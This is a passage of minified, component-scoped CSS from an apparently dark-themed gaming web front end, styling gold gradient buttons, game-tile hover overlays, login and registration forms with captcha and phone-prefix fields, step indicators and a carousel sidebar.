goldMove-568dcb52{0%{top:0}to{top:100%}}.font-yellow[data-v-568dcb52]{color:#ffc378}.font-blue[data-v-568dcb52]{color:#7cacff}.font-green[data-v-568dcb52]{color:#45c9a5}.font-orange[data-v-568dcb52]{color:#eb6060}.font-yellow2[data-v-568dcb52]{color:#f5c71d}.font-vs[data-v-568dcb52]{color:#d69c75}.mb-0[data-v-568dcb52]{margin-bottom:0}.mt-20[data-v-568dcb52]{margin-top:20px}.overflow[data-v-568dcb52]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-568dcb52]{cursor:pointer}.flex-between[data-v-568dcb52]{display:flex;justify-content:space-between}.active-btn[data-v-568dcb52]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-568dcb52]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-568dcb52]{padding-top:5px}.cell-border>div small[data-v-568dcb52]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-568dcb52]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-568dcb52]{color:#018fff}.font-linear[data-v-568dcb52]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-568dcb52]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-568dcb52]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-568dcb52]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-568dcb52]:after,.anim-btn[data-v-568dcb52]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-568dcb52]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-568dcb52]:hover:after,.anim-btn[data-v-568dcb52]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-568dcb52]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-568dcb52]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-568dcb52]{border-radius:4.8px}.anim-game-warp .overlay[data-v-568dcb52]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-568dcb52]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-568dcb52]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-568dcb52]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-568dcb52]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-568dcb52]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-568dcb52]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-568dcb52 .5s 1}@keyframes gelatine-568dcb52{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-568dcb52]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-568dcb52]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-568dcb52]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-568dcb52]{font-weight:700!important}.btnYellow[data-v-568dcb52],.btnYellow[data-v-568dcb52]:focus,.btnYellow[data-v-568dcb52]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-568dcb52]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-568dcb52]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-568dcb52]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-568dcb52]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-568dcb52]{font-weight:700}.flexStart[data-v-568dcb52]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-568dcb52]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-568dcb52]{margin-bottom:24px}.stepLine[data-v-568dcb52]{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap;margin-bottom:32px}.stepLine .one[data-v-568dcb52],.stepLine .three[data-v-568dcb52],.stepLine .two[data-v-568dcb52]{display:flex;justify-content:center;align-items:center;flex-direction:column;flex-wrap:nowrap;width:60px}.stepLine .one .stepImg[data-v-568dcb52],.stepLine .three .stepImg[data-v-568dcb52],.stepLine .two .stepImg[data-v-568dcb52]{width:40px;height:40px}.stepLine .one .title[data-v-568dcb52],.stepLine .three .title[data-v-568dcb52],.stepLine .two .title[data-v-568dcb52]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.stepLine .one.active[data-v-568dcb52],.stepLine .three.active[data-v-568dcb52],.stepLine .two.active[data-v-568dcb52]{cursor:pointer}.stepLine .title[data-v-568dcb52]{color:hsla(0,0%,100%,.1);font-size:12px;line-height:150%;margin:4px 0 0}.stepLine .title.active[data-v-568dcb52]{color:#fff}.stepLine .line1[data-v-568dcb52],.stepLine .line2[data-v-568dcb52]{display:flex;flex:1;border-bottom:1px solid hsla(0,0%,100%,.1)}.stepLine .line1.active[data-v-568dcb52],.stepLine .line2.active[data-v-568dcb52]{border-bottom:1px solid #f3b867}.font-family-dinbold[data-v-c98651ba]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-c98651ba]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-c98651ba]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-c98651ba]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-c98651ba]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-c98651ba{0%{top:0}to{top:100%}}.font-yellow[data-v-c98651ba]{color:#ffc378}.font-blue[data-v-c98651ba]{color:#7cacff}.font-green[data-v-c98651ba]{color:#45c9a5}.font-orange[data-v-c98651ba]{color:#eb6060}.font-yellow2[data-v-c98651ba]{color:#f5c71d}.font-vs[data-v-c98651ba]{color:#d69c75}.mb-0[data-v-c98651ba]{margin-bottom:0}.mt-20[data-v-c98651ba]{margin-top:20px}.overflow[data-v-c98651ba]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-c98651ba]{cursor:pointer}.flex-between[data-v-c98651ba]{display:flex;justify-content:space-between}.active-btn[data-v-c98651ba]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-c98651ba]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-c98651ba]{padding-top:5px}.cell-border>div small[data-v-c98651ba]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-c98651ba]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-c98651ba]{color:#018fff}.font-linear[data-v-c98651ba]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-c98651ba]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-c98651ba]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-c98651ba]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-c98651ba]:after,.anim-btn[data-v-c98651ba]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-c98651ba]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-c98651ba]:hover:after,.anim-btn[data-v-c98651ba]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-c98651ba]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-c98651ba]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-c98651ba]{border-radius:4.8px}.anim-game-warp .overlay[data-v-c98651ba]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-c98651ba]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-c98651ba]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-c98651ba]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-c98651ba]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-c98651ba]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-c98651ba]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-c98651ba .5s 1}@keyframes gelatine-c98651ba{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-c98651ba]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-c98651ba]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-c98651ba]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-c98651ba]{font-weight:700!important}.btnYellow[data-v-c98651ba],.btnYellow[data-v-c98651ba]:focus,.btnYellow[data-v-c98651ba]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-c98651ba]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-c98651ba]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-c98651ba]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-c98651ba]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-c98651ba]{font-weight:700}.flexStart[data-v-c98651ba]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-c98651ba]{display:flex;justify-content:space-between;align-items:center}.t_tab[data-v-c98651ba]{display:flex;justify-content:space-around;align-items:center;flex-direction:row;flex-wrap:nowrap;height:33px;font-size:16px;padding:0 50px;margin-bottom:32px}.t_tab .tab[data-v-c98651ba]{color:hsla(0,0%,100%,.3);padding-bottom:8px;border-bottom:1px solid hsla(0,0%,100%,0);cursor:pointer;font-weight:600}.t_tab .tab.active[data-v-c98651ba]{color:#fff;border-color:#fff}.input-item[data-v-c98651ba]{margin-bottom:24px}.input-item.service[data-v-c98651ba]{color:hsla(0,0%,100%,.6)}.input-item input[data-v-c98651ba]{color:red}.input-item[data-v-c98651ba] .inner-input .loginNamePrefix svg{font-size:12px!important}.input-item[data-v-c98651ba] .inner-input .prefix{width:auto;margin-right:16px}.input-item[data-v-c98651ba] .inner-input .phonePrefix{padding-right:8px}.input-item[data-v-c98651ba] .inner-input .phonePrefix .icon{width:auto;margin-right:8px}.input-item[data-v-c98651ba] .inner-input .currentCode{font-weight:600!important;margin-right:2px}.toRegist[data-v-c98651ba]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;margin-top:8px;color:hsla(0,0%,100%,.9)}.loginByPassword .fogetPw[data-v-c98651ba]{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap}.form[data-v-c98651ba]{width:354px}.steps .step2 .sendingNotice[data-v-c98651ba]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;color:hsla(0,0%,100%,.6);margin-bottom:24px}.steps .step2 .sendingNotice.hide[data-v-c98651ba]{opacity:0}.steps .step2 .emilNotice[data-v-c98651ba]{color:hsla(0,0%,100%,.6)}.numberCaptcha[data-v-c98651ba]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.numberCaptcha img[data-v-c98651ba]{width:76px;height:30px;border-radius:8px;margin-left:8px;cursor:pointer}.input-item[data-v-c98651ba] .inner-input{padding-left:16px;padding-right:16px}.input-item[data-v-c98651ba] .prefix{width:auto!important;margin-right:16px!important}.input-item[data-v-c98651ba] .prefix svg{font-size:16px!important}.input-item[data-v-c98651ba] .phonePrefix{padding-right:8px}.input-item[data-v-c98651ba] .phonePrefix .icon{width:auto!important;margin-right:8px}.input-item[data-v-c98651ba] .phonePrefix svg{font-size:16px!important}.input-item[data-v-c98651ba] .countryCode svg,.input-item[data-v-c98651ba] .plat svg{font-size:12px!important}.input-item[data-v-c98651ba] .currentCode{font-weight:600;margin-right:4px}.font-family-dinbold[data-v-4151d8a3]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-4151d8a3]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-4151d8a3]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-4151d8a3]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-4151d8a3]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-4151d8a3{0%{top:0}to{top:100%}}.font-yellow[data-v-4151d8a3]{color:#ffc378}.font-blue[data-v-4151d8a3]{color:#7cacff}.font-green[data-v-4151d8a3]{color:#45c9a5}.font-orange[data-v-4151d8a3]{color:#eb6060}.font-yellow2[data-v-4151d8a3]{color:#f5c71d}.font-vs[data-v-4151d8a3]{color:#d69c75}.mb-0[data-v-4151d8a3]{margin-bottom:0}.mt-20[data-v-4151d8a3]{margin-top:20px}.overflow[data-v-4151d8a3]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-4151d8a3]{cursor:pointer}.flex-between[data-v-4151d8a3]{display:flex;justify-content:space-between}.active-btn[data-v-4151d8a3]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-4151d8a3]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-4151d8a3]{padding-top:5px}.cell-border>div small[data-v-4151d8a3]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-4151d8a3]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-4151d8a3]{color:#018fff}.font-linear[data-v-4151d8a3]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-4151d8a3]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-4151d8a3]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-4151d8a3]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-4151d8a3]:after,.anim-btn[data-v-4151d8a3]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-4151d8a3]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-4151d8a3]:hover:after,.anim-btn[data-v-4151d8a3]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-4151d8a3]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-4151d8a3]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-4151d8a3]{border-radius:4.8px}.anim-game-warp .overlay[data-v-4151d8a3]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-4151d8a3]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-4151d8a3]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-4151d8a3]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-4151d8a3]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-4151d8a3]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-4151d8a3]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-4151d8a3 .5s 1}@keyframes gelatine-4151d8a3{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-4151d8a3]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-4151d8a3]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-4151d8a3]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-4151d8a3]{font-weight:700!important}.btnYellow[data-v-4151d8a3],.btnYellow[data-v-4151d8a3]:focus,.btnYellow[data-v-4151d8a3]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-4151d8a3]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-4151d8a3]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-4151d8a3]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-4151d8a3]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-4151d8a3]{font-weight:700}.flexStart[data-v-4151d8a3]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-4151d8a3]{display:flex;justify-content:space-between;align-items:center}.t_tab[data-v-4151d8a3]{display:flex;justify-content:space-around;align-items:center;flex-direction:row;flex-wrap:nowrap;height:33px;font-size:16px;padding:0 50px;margin-bottom:32px}.t_tab .tab[data-v-4151d8a3]{color:hsla(0,0%,100%,.3);padding-bottom:8px;border-bottom:1px solid hsla(0,0%,100%,0);cursor:pointer;font-weight:600}.t_tab .tab.active[data-v-4151d8a3]{color:#fff;border-color:#fff}.input-item[data-v-4151d8a3]{margin-bottom:24px}.input-item.service[data-v-4151d8a3]{color:hsla(0,0%,100%,.6)}.input-item input[data-v-4151d8a3]{color:red}.input-item[data-v-4151d8a3] .inner-input{padding-left:16px;padding-right:16px}.input-item[data-v-4151d8a3] .inner-input .loginNamePrefix svg{font-size:12px!important}.input-item[data-v-4151d8a3] .inner-input .prefix{width:auto;margin-right:16px}.input-item[data-v-4151d8a3] .inner-input .phonePrefix{padding-right:8px}.input-item[data-v-4151d8a3] .inner-input .phonePrefix .icon{width:auto;margin-right:8px}.input-item[data-v-4151d8a3] .inner-input .currentCode{font-weight:600!important;margin-right:2px}.toRegist[data-v-4151d8a3]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;margin-top:8px;color:hsla(0,0%,100%,.9)}.loginByPassword .fogetPw[data-v-4151d8a3]{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap}.form[data-v-4151d8a3]{width:354px}.font-family-dinbold[data-v-85de8c6e]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-85de8c6e]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-85de8c6e]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-85de8c6e]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-85de8c6e]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-85de8c6e{0%{top:0}to{top:100%}}.font-yellow[data-v-85de8c6e]{color:#ffc378}.font-blue[data-v-85de8c6e]{color:#7cacff}.font-green[data-v-85de8c6e]{color:#45c9a5}.font-orange[data-v-85de8c6e]{color:#eb6060}.font-yellow2[data-v-85de8c6e]{color:#f5c71d}.font-vs[data-v-85de8c6e]{color:#d69c75}.mb-0[data-v-85de8c6e]{margin-bottom:0}.mt-20[data-v-85de8c6e]{margin-top:20px}.overflow[data-v-85de8c6e]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-85de8c6e]{cursor:pointer}.flex-between[data-v-85de8c6e]{display:flex;justify-content:space-between}.active-btn[data-v-85de8c6e]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-85de8c6e]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-85de8c6e]{padding-top:5px}.cell-border>div small[data-v-85de8c6e]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-85de8c6e]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-85de8c6e]{color:#018fff}.font-linear[data-v-85de8c6e]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-85de8c6e]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-85de8c6e]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-85de8c6e]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-85de8c6e]:after,.anim-btn[data-v-85de8c6e]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-85de8c6e]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-85de8c6e]:hover:after,.anim-btn[data-v-85de8c6e]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-85de8c6e]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-85de8c6e]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-85de8c6e]{border-radius:4.8px}.anim-game-warp .overlay[data-v-85de8c6e]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-85de8c6e]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-85de8c6e]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-85de8c6e]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-85de8c6e]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-85de8c6e]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-85de8c6e]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-85de8c6e .5s 1}@keyframes gelatine-85de8c6e{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-85de8c6e]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-85de8c6e]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-85de8c6e]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-85de8c6e]{font-weight:700!important}.btnYellow[data-v-85de8c6e],.btnYellow[data-v-85de8c6e]:focus,.btnYellow[data-v-85de8c6e]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-85de8c6e]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-85de8c6e]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-85de8c6e]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-85de8c6e]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-85de8c6e]{font-weight:700}.flexStart[data-v-85de8c6e]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-85de8c6e]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-85de8c6e]{margin-bottom:24px}.side_bar_wrap[data-v-85de8c6e]{width:376px;height:100%}.side_bar_wrap[data-v-85de8c6e] .swiper-container,.side_bar_wrap[data-v-85de8c6e] .swiper-wrapper{height:100%}.side_bar_wrap .swiper-slide[data-v-85de8c6e]{padding-left:0;display:flex;align-items:center}.side_bar_wrap img[data-v-85de8c6e]{height:auto;width:100%;cursor:pointer}.side_bar_wrap .swiper-pagination-bullet{background:hsla(0,0%,100%,.8)}.side_bar_wrap .swiper-pagination-bullet-active{background:#fff}.font-family-dinbold[data-v-d530dd6a]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-d530dd6a]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-d530dd6a]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-d530dd6a]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-d530dd6a]{position:absolute;bottom:0;width:30em!important}@keyframes 